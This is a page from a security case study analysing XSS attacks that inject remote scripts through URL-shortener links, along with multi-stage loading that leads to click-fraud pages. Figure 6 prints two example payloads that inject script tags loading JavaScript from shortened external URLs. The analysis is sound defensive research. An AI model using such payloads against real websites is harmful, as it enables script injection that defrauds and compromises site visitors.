
<style>
.page{position:relative;width:918px;height:1188px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:18px/22.5px "Minion Pro";color:#000;text-align:justify}
.t2{font:15px "Avenir";letter-spacing:.03em;color:#fff}
.t3{font:15px "Avenir";color:#000}
.t4{font:300 14.25px "Avenir";color:#000}
.t5{font:13.5px/18px "Courier";color:#000}
.s1{font-weight:800}
.s2{font-weight:600;color:#00577e}
.s3{font-family:"Courier"}
</style>
<div class="page">
<svg style="left:27px;top:27px;width:863px;height:39px;background:#8697a4"></svg>
<hr style="left:28px;top:1144px;width:753px;height:1px;background:#000">
<svg style="left:27px;top:1142px;width:6px;height:5px"></svg>
<svg style="left:799px;top:1124px;width:92px;height:37px"></svg>
<div style="left:135px;top:235px;width:648px;height:69px;background:#dcddde"></div>
<div style="left:135px;top:235px;width:648px;height:69px;border:1px solid #6e6f71"></div>
<img style="left:135px;top:518px;width:649px;height:258px">
<p class="t2" style="left:45px;top:37px;width:571px"><span class="s1">Case Study:</span> An Analysis of XSS Exploitation through Remote Resource Injection</p>
<p class="t1" style="left:135px;top:131px;width:650px">The injections often utilized url-shortener services such as <span class="s2">https://tr.im/</span> or <span class="s2">http://t.cn/</span> to obfuscate the location of the malicious JavaScript files. Additionally, the use of legitimate url shortener services makes it more difficult for client reputation vendors to blacklist an entire domain. Figure 6 shows two example payloads:</p>
<p class="t5" style="left:156px;top:252px;width:382px">param=” src=”https://tr.im/YrYDX”&gt;&lt;/script&gt; param=&lt;script src=http://t.cn/RG9I7lu&gt;&lt;/script&gt;</p>
<p class="t4" style="left:135px;top:325px;width:357px">Figure 6: XSS attacks that utilized URL shortener services</p>
<p class="t1" style="left:135px;top:370px;width:650px">It was common to see multi-phase loading (a script that continuously calls another script) of the malicious resource. On average, there were two embeds (script A loads script B). This result is partly a byproduct of the use of url shortener services, because they use http 302 redirection to send the user to the next step in the request chain. Figure 7 shows an example of html <span class="s3">document.write</span> methods used to redirect users to a click-fraud page that displays hidden Windows Media resources.</p>
<p class="t4" style="left:135px;top:795px;width:551px">Figure 7: Use of HTML document.write methods redirects the victim to a click-fraud site</p>
<p class="t3" style="left:455px;top:1159px;width:10px">5</p>
</div>
